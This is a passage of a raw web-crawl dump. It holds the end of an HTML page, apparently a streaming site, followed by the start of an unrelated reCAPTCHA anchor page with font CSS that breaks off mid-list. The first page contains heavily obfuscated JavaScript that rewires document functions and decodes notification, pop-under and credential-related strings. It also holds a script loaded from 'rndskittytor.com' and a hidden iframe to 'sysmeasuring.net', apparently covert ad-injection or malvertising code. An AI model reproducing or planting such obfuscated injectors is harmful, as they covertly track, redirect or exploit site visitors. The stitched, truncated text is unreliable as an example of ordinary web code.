window[$.Ji]())[$.Ig]($.Hw,j,!$.BD),k[$.Ih](q.Gn,q.Zn),k[$.Ii](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,b,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,_,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(b),$.eD,($.BD,S[$.Ci])(_),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fn)||$.BD,l=m(t[a],$.Fn),w=new e()[$.cI](),h=w-l,y=document,b=y[$.cz],_=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Fs:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jf);break;case $.y:if(Symbol[$.Jr]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Jr]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ij]),!t||r[$.Go]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JF](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fn)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GG),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fn),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Fs;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.st)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.$t)(c.e,n),n;})[$.eH](function(){return($.BD,i.Wt)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Mn)(i)?(($.BD,a[$.Dk])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Dn,f.Hn,f.Rn][$.Jt](c.g)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Ik]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.O)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dk])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.In?($.BD,e[$.Di])():b(c.O);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fk),a=r($.Cf),e=r($.y),u=r($.GB),i=r($.GH),s=r($.Fq),v=o(r($.Fw)),l=o(r($.GG));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fp;$._Ee+=$.y){switch($._Ee){case $.Fs:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fn)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jf);break;case $.y:if(Symbol[$.Jr]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Jr]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ij]),!t||r[$.Go]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JF](n))return n;break;}}};break;case $.Cf:r.$t=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.Wt=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fn)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fl:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fq:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Fs:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fp:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+:o.X3W6.Xo9l+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.)._+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+=ow+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.F:+.L:+=i66lE:si6M+.b:+Y:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+.D:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('rndskittytor.com',5305226,document.createElement('script'),_zeyda)</script>

<iframe style="display: none" src="https://sysmeasuring.net"></iframe>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20a2464de3d94134bc44cb1600943f1b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3XXobAAAAAP52fRv79Jn6OjLsJUfQE48H9HOE&co=aHR0cHM6Ly93d3cuZm1vdmllcy5objo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mbofn1mi4beg
body_size: 48452
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 